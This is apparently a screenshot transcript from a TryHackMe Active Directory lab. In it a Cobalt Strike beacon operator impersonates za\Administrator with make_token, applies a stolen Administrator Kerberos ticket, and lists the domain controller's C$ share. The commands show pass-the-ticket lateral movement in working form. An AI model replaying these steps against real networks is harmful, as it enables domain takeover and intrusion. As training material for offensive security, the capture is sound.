 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.200.60.202 10.200.60.202 nt-http-8000 max.smith * THMSERVER2
Event Log X Listeners X Beacon 10.200.60.202@2908 X
beacon> make_token za\Administrator fakepass
[*] Tasked beacon to create a token for za\Administrator
[+] host called home, sent: 43 bytes
[+] Impersonated ZA\max.smith
beacon> kerberos_ticket_use downloads/Administrator.kirbi
[*] Tasked beacon to apply ticket in /root/CobaltStrike/downloads/Administrator.kirbi
[+] host called home, sent: 3114 bytes
beacon> dir \\THMDC.za.tryhackme.loc\c$\
[-] Unknown command: dir \\THMDC.za.tryhackme.loc\c$\
beacon> ls \\THMDC.za.tryhackme.loc\c$\
[*] Tasked beacon to list files in \\THMDC.za.tryhackme.loc\c$\
[+] host called home, sent: 45 bytes
[*] Listing: \\THMDC.za.tryhackme.loc\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 04/25/2022 19:06:39 $Recycle.Bin
dir 03/21/2020 20:49:34 Boot
dir 03/21/2020 20:25:04 Documents and Settings
dir 09/15/2018 08:19:00 PerfLogs
dir 03/21/2020 20:31:12 Program Files
dir 03/21/2020 20:28:23 Program Files (x86)
dir 05/01/2022 16:42:24 ProgramData
dir 04/25/2022 19:06:08 Recovery
dir 04/25/2022 19:16:18 System Volume Information
dir 04/25/2022 19:13:38 tmp
dir 08/16/2022 01:47:34 Users
dir 04/25/2022 19:11:03 vagrant
dir 04/27/2022 20:12:00 Windows
399kb fil 03/21/2020 20:38:26 bootmgr
1b fil 09/15/2018 08:12:30 BOOTNXT
8kb fil 03/22/2020 04:23:43 BOOTSECT.BAK
103b fil 01/04/2022 07:47:26 delete-vagrant-user.ps1
169b fil 05/01/2022 09:11:47 dns_entries.csv
384mb fil 08/16/2022 13:54:25 pagefile.sys
1kb fil 05/01/2022 09:17:19 thm-network-setup-dc.ps1